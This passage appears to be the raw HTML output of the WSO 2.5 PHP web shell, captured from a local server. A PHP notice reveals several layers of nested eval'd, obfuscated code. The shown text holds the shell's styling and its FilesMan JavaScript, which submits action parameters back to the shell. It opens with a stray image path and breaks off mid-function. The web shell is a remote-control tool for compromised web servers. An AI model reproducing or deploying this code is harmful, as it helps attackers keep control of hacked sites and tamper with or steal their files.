 <br />
<b>Notice</b>:  Use of undefined constant
in <b>F:\phpstudy\WWW\new d1.php(7) :
eval()'d code(1) : eval()'d code(1) : eval()'d code(10) : eval()'d code</b> on line <b>1</b><br />
<html><head><meta http-equiv='Content-Type' content='text/html; charset=Windows-1251'><title>127.0.0.1 - WSO 2.5</title>
<style>
body{background-color:#444;color:#e1e1e1;}
body,td,th{ font: 9pt Lucida,Verdana;margin:0;vertical-align:top;color:#e1e1e1; }
table.info{ color:#fff;background-color:#222; }
span,h1,a{ color: #df5 !important; }
span{ font-weight: bolder; }
h1{ border-left:5px solid #df5;padding: 2px 5px;font: 14pt Verdana;background-color:#222;margin:0px; }
div.content{ padding: 5px;margin-left:5px;background-color:#333; }
a{ text-decoration:none; }
a:hover{ text-decoration:underline; }
.ml1{ border:1px solid #444;padding:5px;margin:0;overflow: auto; }
.bigarea{ width:100%;height:300px; }
input,textarea,select{ margin:0;color:#fff;background-color:#555;border:1px solid #df5; font: 9pt Monospace,'Courier New'; }
form{ margin:0px; }
#toolsTbl{ text-align:center; }
.toolsInp{ width: 300px }
.main th{text-align:left;background-color:#5e5e5e;}
.main tr:hover{background-color:#5e5e5e}
.l1{background-color:#444}
.l2{background-color:#333}
pre{font-family:Courier,Monospace;}
</style>
<script>
    var c_ = 'F:/phpstudy/WWW/';
    var a_ = 'FilesMan'
    var charset_ = 'Windows-1251';
    var p1_ = '';
    var p2_ = '';
    var p3_ = '';
    var d = document;
    function set(a,c,p1,p2,p3,charset) {
        if(a!=null)d.mf.a.value=a;else d.mf.a.value=a_;
        if(c!=null)d.mf.c.value=c;else d.mf.c.value=c_;
        if(p1!=null)d.mf.p1.value=p1;else d.mf.p1.value=p1_;
        if(p2!=null)d.mf.p2.value=p2;else d.mf.p2.value=p2_;
        if(p3!=null)d.mf.p3.value=p3;else d.mf.p3.value=p3_;
        if(charset!=null)d.mf.charset.value=charset;else d.mf.charset.value=charset_;
    }
    function g(a,c,p1,p2,p3,charset) {
        set(a,c,p1,p2,p3,charset);
        d.mf.submit();
    }
    function a(a,c,p1,p2,p3,charset) {
        set(a,c,p1,p2,p3,charset);
        var params = 'ajax=true';
        for(i=0;i<d.mf.elements.length;i++)
            params += '&'+d.mf.elements[i].name+'='+encodeURIComponent(d.mf.elements[i].value);
        sr('/new%20d1.php', params);
    }
    function sr(url, params) {
        if (window.XMLHttpRequest)
            req = new XMLHttpRequest();
        else if (window.ActiveXObject)
            req = new ActiveXObject('Microsoft.XMLHTTP');
        if (req) {
            req.onreadystatechange = processReqChange;